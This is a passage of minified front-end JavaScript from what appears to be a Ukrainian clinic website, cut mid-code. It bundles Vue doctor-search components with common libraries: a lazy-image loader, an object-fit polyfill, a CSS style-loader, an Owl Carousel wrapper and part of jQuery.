n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function w(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var b={name:"doctorSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?onlyDoctors=true&query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("doctor_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord,onlyDoctors:!0})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=4,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=8,fetch(a,{method:"POST",body:n,headers:s});case 8:return l=e.sent,e.next=11,l.json();case 11:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=18;break;case 15:e.prev=15,e.t0=e.catch(4),console.log("error:",e.t0);case 18:case"end":return e.stop()}},e,null,[[4,15]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){w(o,r,i,s,a,"next",e)}function a(e){w(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},x=Object(c.a)(b,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть прізвище лікаря/лікарки")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>0?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;window.Vue=n("XuX8"),document.getElementById("left-menu")&&new Vue({el:"#left-menu",components:{left_menu:f}}),new Vue({el:"#header-search",components:{headerSearch:m}}),document.getElementById("page_search")&&new Vue({el:"#page_search",components:{pageSearch:_}}),document.getElementById("doctor_search")&&new Vue({el:"#doctor_search",components:{doctorSearch:x}})},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==("undefined"==typeof window?"undefined":_typeof(window))&&(n=window)}e.exports=n}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}({2:function(e,t,n){e.exports=n("RRHu")},PzX5:function(e,t){!function(e,t){"use strict";var n,r,i,o=function(e,n){var r,i;if(!(r=e.currentStyle||t.defaultView.getComputedStyle(e,null)))return null;for(var o in r)void 0!==(i=r[o])&&"object"!=_typeof(i)&&"function"!=typeof i&&i.length>0&&i!=parseInt(i)&&(n.style[o]=r[o])};if(!1===(n=t.createElement("div"),r="Khtml Ms O Moz Webkit".split(" "),i=r.length,function(e){if(e in n.style)return!0;for(e=e.replace(/^[a-z]/,function(e){return e.toUpperCase()});i--;)if(r[i]+e in n.style)return!0;return!1})("object-fit"))for(var s,a,l=t.querySelectorAll("[data-object-fit]"),c=0;c<l.length;c++){switch(s=t.createElement("div"),a=l[c].getAttribute("data-src-retina")?l[c].getAttribute("data-src-retina"):l[c].getAttribute("data-src")?l[c].getAttribute("data-src"):l[c].src,o(l[c],s),s.style.display="block",s.style.backgroundImage="url("+a+")",s.style.backgroundPosition="center center",s.style.className=l[c].className,s.style.backgroundRepeat="no-repeat",l[c].getAttribute("data-object-fit")){case"cover":s.style.backgroundSize="cover";break;case"contain":s.style.backgroundSize="contain";break;case"fill":s.style.backgroundSize="100% 100%";break;case"none":s.style.backgroundSize="auto"}l[c].parentNode.replaceChild(s,l[c])}}(window,document)},RRHu:function(e,t,n){"use strict";n.r(t);var r={items:document.querySelectorAll(".right-menu .right-menu_item"),default_arr:[],itemsLength:function(){return this.items.length},createArray:function(){for(var e=0;e<this.itemsLength();e++)this.default_arr.push(e)},shuffle:function(){this.default_arr.sort(function(){return Math.random()-.5})},hover:function(){for(var e=0;e<r.itemsLength();e++)for(var t=function(e){setTimeout(function(){r.items[r.default_arr[e]].classList.add("show","with-color"),setTimeout(function(){r.items[r.default_arr[e]].classList.remove("show")},70*(e+1))},100*(e+1))},n=0;n<r.default_arr.length;n++)t(n)},hoverMob:function(){for(var e=0;e<this.itemsLength();e++)this.items[e].classList.add("show","with-color"),this.items[e].classList.remove("show")},init:function(){this.createArray(),this.shuffle(),window.matchMedia("(max-width: 767px)").matches?this.hoverMob():this.hover()}},i=r,o=(n("PzX5"),n("X4Np")),s=n.n(o);document.addEventListener("DOMContentLoaded",function(){s()().observe(),i.init()})},X4Np:function(e,t,n){e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=document.createElement("img");e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,i=void 0,o=0;o<=r.length-1;o++)(i=r[o].getAttribute("data-src"))&&(r[o].src=i);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var s=",";if(t.getAttribute("data-background-delimiter")&&(s=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var a=t.getAttribute("data-background-image-set").split(s),l=a[0].substr(0,a[0].indexOf(" "))||a[0];l=-1===l.indexOf("url(")?"url("+l+")":l,1===a.length?t.style.backgroundImage=l:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+l+"; background-image: -webkit-image-set("+a+"); background-image: image-set("+a+")")}t.getAttribute("data-toggle-class")&&t.classList.toggle(t.getAttribute("data-toggle-class"))},loaded:function(){}};function n(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var e,i,o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",s=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=Object.assign({},t,s),l=a.root,c=a.rootMargin,u=a.threshold,d=a.load,h=a.loaded,f=void 0;return"undefined"!=typeof window&&window.IntersectionObserver&&(f=new IntersectionObserver((e=d,i=h,function(t,o){t.forEach(function(t){(0<t.intersectionRatio||t.isIntersecting)&&(o.unobserve(t.target),r(t.target)||(e(t.target),n(t.target),i(t.target)))})}),{root:l,rootMargin:c,threshold:u})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(o,l),t=0;t<e.length;t++)r(e[t])||(f?f.observe(e[t]):(d(e[t]),n(e[t]),h(e[t])))},triggerLoad:function(e){r(e)||(d(e),n(e),h(e))},observer:f}}}()}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=1)}({"+KwQ":function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},"/wvY":function(e,t,n){"use strict";var r=n("Psj3");n.n(r).a},1:function(e,t,n){e.exports=n("svFp")},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},"KHd+":function(e,t,n){"use strict";function r(e,t,n,r,i,o,s,a){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=a?function(){i.call(this,this.$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,l):[l]}return{exports:e,options:c}}n.d(t,"a",function(){return r})},Myzb:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n\toverflow: hidden;\n}\n",""])},NkIq:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,"\n.owl-carousel {\n  overflow: hidden;\n}\n",""])},Psj3:function(e,t,n){var r=n("Myzb");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},Z9j0:function(e,t,n){"use strict";var r=n("gq0I");n.n(r).a},"aET+":function(e,t,n){var r,i,o={},s=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=r.apply(this,arguments)),i}),a=function(e){var t={};return function(e,n){if("function"==typeof e)return e();if(void 0===t[e]){var r=function(e,t){return t?t.querySelector(e):document.querySelector(e)}.call(this,e,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}}(),l=null,c=0,u=[],d=n("9tPo");function h(e,t){for(var n=0;n<e.length;n++){var r=e[n],i=o[r.id];if(i){i.refs++;for(var s=0;s<i.parts.length;s++)i.parts[s](r.parts[s]);for(;s<r.parts.length;s++)i.parts.push(y(r.parts[s],t))}else{var a=[];for(s=0;s<r.parts.length;s++)a.push(y(r.parts[s],t));o[r.id]={id:r.id,refs:1,parts:a}}}}function f(e,t){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],s=t.base?o[0]+t.base:o[0],a={css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}function p(e,t){var n=a(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=u[u.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),u.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=_typeof(e.insertAt)||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=a(e.insertAt.before,n);n.insertBefore(t,i)}}function v(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=u.indexOf(e);t>=0&&u.splice(t,1)}function m(e){var t=document.createElement("style");if(void 0===e.attrs.type&&(e.attrs.type="text/css"),void 0===e.attrs.nonce){var r=n.nc;r&&(e.attrs.nonce=r)}return g(t,e.attrs),p(e,t),t}function g(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function y(e,t){var n,r,i,o;if(t.transform&&e.css){if(!(o="function"==typeof t.transform?t.transform(e.css):t.transform.default(e.css)))return function(){};e.css=o}if(t.singleton){var s=c++;n=l||(l=m(t)),r=b.bind(null,n,s,!1),i=b.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(e){var t=document.createElement("link");return void 0===e.attrs.type&&(e.attrs.type="text/css"),e.attrs.rel="stylesheet",g(t,e.attrs),p(e,t),t}(t),r=function(e,t,n){var r=n.css,i=n.sourceMap,o=void 0===t.convertToAbsoluteUrls&&i;(t.convertToAbsoluteUrls||o)&&(r=d(r)),i&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var s=new Blob([r],{type:"text/css"}),a=e.href;e.href=URL.createObjectURL(s),a&&URL.revokeObjectURL(a)}.bind(null,n,t),i=function(){v(n),n.href&&URL.revokeObjectURL(n.href)}):(n=m(t),r=function(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,n),i=function(){v(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else i()}}e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=("undefined"==typeof document?"undefined":_typeof(document)))throw new Error("The style-loader cannot be used in a non-browser environment");(t=t||{}).attrs="object"==_typeof(t.attrs)?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=s()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=f(e,t);return h(n,t),function(e){for(var r=[],i=0;i<n.length;i++){var s=n[i];(a=o[s.id]).refs--,r.push(a)}for(e&&h(f(e,t),t),i=0;i<r.length;i++){var a;if(0===(a=r[i]).refs){for(var l=0;l<a.parts.length;l++)a.parts[l]();delete o[a.id]}}}};var _,w=(_=[],function(e,t){return _[e]=t,_.filter(Boolean).join("\n")});function b(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}},fscn:function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){var r=n(1)(n(2),n(15),null,null);e.exports=r.exports},function(e,t){e.exports=function(e,t,n,r){var i,o=e=e||{},s=_typeof(e.default);"object"!==s&&"function"!==s||(i=e,o=e.default);var a="function"==typeof o?o.options:o;if(t&&(a.render=t.render,a.staticRenderFns=t.staticRenderFns),n&&(a._scopeId=n),r){var l=Object.create(a.computed||null);Object.keys(r).forEach(function(e){var t=r[e];l[e]=function(){return t}}),a.computed=l}return{esModule:i,exports:o,options:a}}},function(e,t,n){(function(e){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(4),n(11),n(13);var r=function(e){return e&&e.__esModule?e:{default:e}}(n(14));t.default={name:"VOwlCarousel",props:{items:{type:Number,default:3},margin:{type:Number,default:0},loop:{type:Boolean,default:!1},center:{type:Boolean,default:!1},mouseDrag:{type:Boolean,default:!0},touchDrag:{type:Boolean,default:!0},pullDrag:{type:Boolean,default:!0},freeDrag:{type:Boolean,default:!1},stagePadding:{type:Number,default:0},merge:{type:Boolean,default:!1},mergeFit:{type:Boolean,default:!1},autoWidth:{type:Boolean,default:!1},startPosition:{type:Number,default:0},uRLhashListener:{type:Boolean,default:!1},nav:{type:Boolean,default:!0},rewind:{type:Boolean,default:!0},navText:{type:Array,default:function(){return["next","prev"]}},navElement:{type:String,default:"div"},slideBy:{type:[Number,String],default:1},slideTransition:{type:String,default:""},dots:{type:Boolean,default:!0},dotsEach:{type:[Number,Boolean],default:!1},dotsData:{type:Boolean,default:!1},lazyLoad:{type:Boolean,default:!1},lazyLoadEager:{type:Number,default:0},autoplay:{type:Boolean,default:!1},autoplaySpeed:{type:Boolean,default:!1},autoplayTimeout:{type:Number,default:5e3},autoplayHoverPause:{type:Boolean,default:!1},smartSpeed:{type:Number,default:250},fluidSpeed:{type:[Number,Boolean],default:!1},navSpeed:{type:[Number,Boolean],default:!1},dragEndSpeed:{type:[Number,Boolean],default:!1},callbacks:{type:Boolean,default:!0},responsive:{type:Object,default:function(){}},responsiveRefreshRate:{type:Number,default:200},video:{type:Boolean,default:!1},videoHeight:{type:[Number,Boolean],default:!1},videoWidth:{type:[Number,Boolean],default:!1},animateOut:{type:[String,Boolean],default:!1},animateIn:{type:[String,Boolean],default:!1},fallbackEasing:{type:String,default:"swing"},info:{type:Function,default:function(){}},itemElement:{type:String,default:"div"},stageElement:{type:String,default:"div"},navContainer:{type:[String,Boolean],default:!1},dotsContainer:{type:[String,Boolean],default:!1},checkVisible:{type:Boolean,default:!0}},data:function(){return{showPrev:!1,showNext:!0,prevHandler:"carousel_prev_"+this.generateUniqueId(),elementHandle:"carousel_"+this.generateUniqueId(),nextHandler:"carousel_next_"+this.generateUniqueId()}},mounted:function(){var t=this,n=e("#"+this.elementHandle).owlCarousel({items:this.items,margin:this.margin,loop:this.loop,center:this.center,mouseDrag:this.mouseDrag,touchDrag:this.touchDrag,pullDrag:this.pullDrag,freeDrag:this.freeDrag,stagePadding:this.stagePadding,merge:this.merge,mergeFit:this.mergeFit,autoWidth:this.autoWidth,startPosition:this.startPosition,uRLhashListener:this.uRLhashListener,nav:this.nav,rewind:this.rewind,navText:this.navText,navElement:this.navElement,slideBy:this.slideBy,slideTransition:this.slideTransition,dots:this.dots,dotsEach:this.dotsEach,dotsData:this.dotsData,lazyLoad:this.lazyLoad,lazyLoadEager:this.lazyLoadEager,autoplay:this.autoplay,autoplaySpeed:this.autoplaySpeed,autoplayTimeout:this.autoplayTimeout,autoplayHoverPause:this.autoplayHoverPause,smartSpeed:this.smartSpeed,fluidSpeed:this.fluidSpeed,navSpeed:this.navSpeed,dragEndSpeed:this.dragEndSpeed,callbacks:this.callbacks,responsive:this.responsive,responsiveRefreshRate:this.responsiveRefreshRate,video:this.video,videoHeight:this.videoHeight,videoWidth:this.videoWidth,animateOut:this.animateOut,animateIn:this.animateIn,fallbackEasing:this.fallbackEasing,info:this.info,itemElement:this.itemElement,stageElement:this.stageElement,navContainer:this.navContainer,dotsContainer:this.dotsContainer,checkVisible:this.checkVisible});e("#"+this.prevHandler).click(function(){n.trigger("prev.owl.carousel")}),e("#"+this.nextHandler).click(function(){n.trigger("next.owl.carousel")}),r.default.forEach(function(e){n.on(e+".owl.carousel",function(n){t.$emit(e,n)})}),this.loop||n.on("changed.owl.carousel",function(e){0===e.item.index?(t.showPrev=!1,t.showNext=!0):Math.floor(e.item.index+e.page.size)===e.item.count?(t.showPrev=!0,t.showNext=!1):(t.showPrev=!0,t.showNext=!0)})},methods:{generateUniqueId:function(){return Math.random().toString(36).substring(2,15)}}}}).call(t,n(3))},function(e,t,n){var r;!function(t,n){"use strict";"object"==_typeof(e)&&"object"==_typeof(e.exports)?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,i){"use strict";function o(e,t,n){var r,i=(t=t||ne).createElement("script");if(i.text=e,n)for(r in me)n[r]&&(i[r]=n[r]);t.head.appendChild(i).parentNode.removeChild(i)}function s(e){return null==e?e+"":"object"==_typeof(e)||"function"==typeof e?le[ce.call(e)]||"object":_typeof(e)}function a(e){var t=!!e&&"length"in e&&e.length,n=s(e);return!pe(e)&&!ve(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function c(e,t,n){return pe(t)?ge.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?ge.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ge.grep(e,function(e){return ae.call(t,e)>-1!==n}):ge.filter(t,e,n)}function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function d(e){return e}function h(e){throw e}function f(e,t,n,r){var i;try{e&&pe(i=e.promise)?i.call(e).done(t).fail(n):e&&pe(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}function p(){ne.removeEventListener("DOMContentLoaded",p),n.removeEventListener("load",p),ge.ready()}function v(e,t){return t.toUpperCase()}function m(e){return e.replace(je,"ms-").replace(De,v)}function g(){this.expando=ge.expando+g.uid++}function y(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Re,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Pe.test(e)?JSON.parse(e):e)}(n)}catch(e){}Me.set(e,t,n)}else n=void 0;return n}function _(e,t,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return ge.css(e,t,"")},l=a(),c=n&&n[3]||(ge.cssNumber[t]?"":"px"),u=(ge.cssNumber[t]||"px"!==c&&+l)&&Be.exec(ge.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)ge.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,ge.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}function w(e){var t,n=e.ownerDocument,r=e.nodeName,i=We[r];return i||(t=n.body.appendChild(n.createElement(r)),i=ge.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),We[r]=i,i)}function b(e,t){for(var n,r,i=[],o=0,s=e.length;o<s;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Ie.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&He(r)&&(i[o]=w(r))):"none"!==n&&(i[o]="none",Ie.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}function x(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&l(e,t)?ge.merge([e],n):n}function C(e,t){for(var n=0,r=e.length;n<r;n++)Ie.set(e[n],"globalEval",!t||Ie.get(t[n],"globalEval"))}function k(e,t,n,r,i){for(var 